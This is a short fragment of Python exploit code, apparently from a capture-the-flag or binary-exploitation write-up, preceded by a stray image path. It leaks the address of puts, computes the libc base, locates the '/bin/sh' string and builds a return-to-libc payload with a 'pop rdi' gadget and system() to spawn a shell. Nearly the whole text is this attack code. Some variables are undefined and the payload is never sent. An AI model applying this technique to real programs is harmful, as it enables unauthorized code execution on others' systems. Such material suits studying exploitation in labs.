 leak = p.recv()
puts_leak = u64(leak[9:15].ljust(8,b"\x00"))
libc.address = puts_leak - 0x75e10
bin_sh = next(libc.search(b"/bin/sh\0"))
payload = b"\x90"*offset
payload += p64(pop_rdi)
payload += p64(bin_sh)
payload += p64(libc.sym.system)
print(f"Successfully leaked puts@{hex(puts_leak)}")
print(f"successfully leak libc@{hex(libc.address)}")